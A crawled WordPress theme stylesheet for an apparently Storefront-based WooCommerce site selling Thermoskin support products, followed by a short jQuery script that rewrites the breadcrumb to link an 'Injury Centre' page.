 License URI:  http://www.gnu.org/licenses/gpl-2.0.html
*/

* {
    outline: 0;
}

.woocommerce-breadcrumb {
    margin-bottom: 20px;
}

.home.blog .site-header, .home.page:not(.page-template-template-homepage) .site-header, .home.post-type-archive-product .site-header {
    margin-bottom: 20px;
}
.page-template-template-homepage .site-main {
    padding-top: 0
}
.site-header {
    padding-top: 0;
}
.site-header .site-logo-link {
    width: 45%;
    margin-left: -15%;
    margin-right: 0;
}
.site-header-cart menu {
    clear: right;
}
.site-search {
    margin-bottom: 0;
}
.site-search .widget_product_search input[type=search], .site-search .widget_product_search input[type=text] {
    padding: 10px 30px;
}
.widget_search form:before, .widget_product_search form:before {
    top: 0.2em
}
.site-search .widget_product_search form:before {
    top: 10px;
    left: 10px;
}
.woocommerce-active .site-header .main-navigation {
    float: right;
    clear: right;
    font-family: 'Share Tech';
    width: 70%;
    margin-left: 0;
    margin-right: 0;
    padding-top: 0;
}
.main-navigation ul, .secondary-navigation ul {
    text-align: right;
    text-transform: uppercase;
}
.main-navigation ul.menu > li > a, .main-navigation ul.nav-menu > li > a {
    padding: 0 6px;
    outline: 0;
}
.main-navigation ul.menu > li > a:hover, .main-navigation ul.nav-menu > li > a:hover {
    color: #E20613;
}
.current_page_item a {
    background-color: #000000;
    color: #FFFFFF !important;
}
.woocommerce-active .site-header .site-header-cart {
    padding-top: 10px;
}

.main-navigation ul.menu > li.menu-item-has-children > a:after, .main-navigation ul.menu > li.page_item_has_children > a:after, .main-navigation ul.nav-menu > li.menu-item-has-children > a:after, .main-navigation ul.nav-menu > li.page_item_has_children > a:after {
    margin-left: 5px;
}

/* Homepage sidebars and widgets */

ul#homepage-top {
    margin: 0;
    list-style: none;
}

#homepage-top li {
    width: 23%;
    margin-right: 2%;
    position: relative;
    display: inline-block;
}
#homepage-top h2.widgettitle {
    position: absolute;
    z-index: -1;
    width: 100%;
    border-bottom: 0;
    padding-bottom: 0px;
    padding-left: 10px;
    box-sizing: border-box;
    background-color: #29A8DF;
    text-transform: uppercase;
    color: #FFFFFF !important;
    font-weight: normal;
}
#homepage-top h2.widgettitle a {
    color: #FFFFFF !important;
}
#homepage-top li:nth-of-type(n+1) h2.widgettitle {
    background-color: #29A8DF;
}
#homepage-top li:nth-of-type(n+2) h2.widgettitle {
    background-color: #EB0028;
}
#homepage-top li:nth-of-type(n+3) h2.widgettitle {
    background-color: #333333;
}
#homepage-top li:nth-of-type(n+4) h2.widgettitle {
    background-color: #5DC5BA;
}


.widget_nav_menu ul li {
    margin-bottom: 0;
}
.widget_nav_menu ul .sub-menu {
    margin-top: 0;
}
.widget_nav_menu ul li:before {
    content: none;
}
.widget_nav_menu .menu .menu-item a {
    border-radius: 4px 4px 0px 0px;
    -moz-border-radius: 4px 4px 0px 0px;
    -webkit-border-radius: 4px 4px 0px 0px;
    background-color: #E20613;
    border: solid 1px #E20613;
    color: #FFFFFF !important;
    position: relative;
    display: block;
    padding: 10px 15px;
    margin-bottom: -1px;
    border: 1px solid #E20613;
}
.widget_nav_menu .sub-menu .menu-item a {
    border-radius: 0px;
    -moz-border-radius: 0px;
    -webkit-border-radius: 0px;
    background-color: #FFFFFF;
    border: 1px solid #ddd;
    color: #000000 !important;
}
.widget_nav_menu .sub-menu .menu-item a:hover {
    background-color: #f5f5f5;
}
.widget_nav_menu ul .sub-menu {
    margin-left: 0;
}

.hentry .entry-header {
    border-bottom: none;
    margin-bottom: 24px;
    background-color: #E20613;
}
.hentry .entry-header h1 {
    padding: 10px;
    color: #FFFFFF !important;
}

.post .entry-header {
    border-bottom: none;
    margin-bottom: 24px;
    background-color: transparent;
}
.post .entry-header h1 {
    color: #000000 !important;
}

a {
    color: #E20613;
}

.homepage_body_parts_section h3 {
    width: 20%;
    float: left;
}
.homepage_body_parts {
    width: 80%;
    float: right;
}
.body_part_homepage {
    width: 24%;
    margin-right: 1%;
    margin-bottom: 12px;
    float: left;
}
.product_cat_homepage {
    width: 49%;
    margin-right: 1%;
    margin-bottom: 12px;
    float: left;
    position: relative;
    padding: 12px;
}
.product_cat_homepage img {
    max-width: 35%;
    float: left;
}
.product_cat_homepage .product_cat_homepage_description {
    width: 65%;
    right: 0;
    position: absolute;
    line-height: 1;
    color: #FFFFFF;
    padding-left: 12px;
    box-sizing: border-box;
}
.product_cat_homepage .product_cat_homepage_description p, .product_cat_homepage .product_cat_homepage_description ul li {
    font-size: 90%;
}
.product_cat_homepage .product_cat_homepage_description ul {
    margin-left: 12px;
    margin-bottom: 12px;
}
.product_cat_homepage .product_cat_homepage_description a {
    color: #FFFFFF;
}
.product_cat_homepage .product_cat_homepage_description h3 {
    color: #FFFFFF;
    font-weight: normal;
    font-size: 100%;
    text-transform: uppercase;
    width: 100%;
}

.injury-archive-wrapper, injury-centre-wrapper {
    width: 48%;
    margin-left: 2%;
}

form.cart {
    width: 100%;
    float: right;
}

.products .add_to_cart_button {
    display: none;
}

@media (min-width:768px) {
    .woocommerce-active .site-header .main-navigation {
        float: left;
        clear: left;
    }
    .main-navigation ul {
        text-align: left;
    }
    .main-navigation ul.menu>li:first-child, .main-navigation ul.nav-menu>li:first-child {
        margin-left: 1em;
    }
    .site-header-cart .cart-contents {
        padding: 0;
    }
    .woocommerce-active .site-header .site-header-cart {
        padding-top: 6px;
    }
    .main-navigation ul.menu, .main-navigation ul.nav-menu {
        padding-top: 8px;
    }
    .storefront-full-width-content.tax-injury .content-area {
        width: 73.9130434783%;
        float: left;
        margin-right: 4.347826087%;
    }
    body.tax-body_part .content-area {
        width: 100%;
    }
    body.tax-body_part .content-area .tax-range {
        width: 100%;
        clear: both;
    }
    body.tax-body_part .content-area .tax-range-description {
        width: 20%;
        float: left;
    }
    body.tax-body_part .content-area .woocommerce.columns-4 {
        width: 73.9130434783%;
        margin-right: 4.347826087%;
        float: right;
    }
    .injury-centre-wrapper {
        width: 23%;
        margin-left: 2%;
        float: left;
    }
    .injury-centre-wrapper img {
        width: 100%;
    }
    .injury-archive-wrapper {
        width: 23%;
        margin-left: 2%;
        float: left;
    }
    .injury-archive-wrapper:nth-child(4n+1) {
        clear: both;
    }
    .injury-archive-wrapper h3, .injury-centre-wrapper h3 {
        font-size: 20px;
        line-height: 1;
    }
    .measurement_table {
        width: 30%;
        float: left;
        margin-bottom: 3.631em;
        clear: left;
    }
    .site-header .site-branding {
        width: 36%;
        margin-bottom: 0.617924em;
    }
    #wpsl-wrap #wpsl-stores .wpsl-store-thumb {
        height: 60px !important;
        width: auto !important;
        max-width: 100px !important;
    }
    .widget_injury_widget h4 {
        font-size: 16px;
    }
    .single-product .product_title.entry-title {
        clear: none;
    }
    .single-product div.product .price {
        font-size: 200%;
    }
    #secondary .cart .quantity {
        width: auto;
        float: left;
        margin-right: 24px;
    }
    form.cart {
        width: 30%;
    }
    .storefront-full-width-content .woocommerce-tabs ul.tabs {
        display: none;
    }
    .storefront-full-width-content .woocommerce-tabs .panel {
        width: 100%;
        margin-bottom: 0;
    }
    .single-product div.product .product_meta {
        border-top: 0;
        padding-top: 0;
    }
}
.woocommerce form.cart {
	display: none;

--- FILE ---
content_type: application/javascript
request_url: https://www.thermoskin.co.uk/wp-content/themes/thermoskin/js/thermoskin.js?ver=6.1.4
body_size: 340
content:
jQuery( document ).ready( function() {
    if (jQuery('.woocommerce-breadcrumb').length > 0) {
        var str = jQuery('.woocommerce-breadcrumb').html();
        var res = str.replace('&nbsp;/&nbsp;Injuries&nbsp;/&nbsp;', ' / <a href="/injury-centre/">Injury Centre</a> / ');
        jQuery('.woocommerce-breadcrumb').html(res);
    }
});
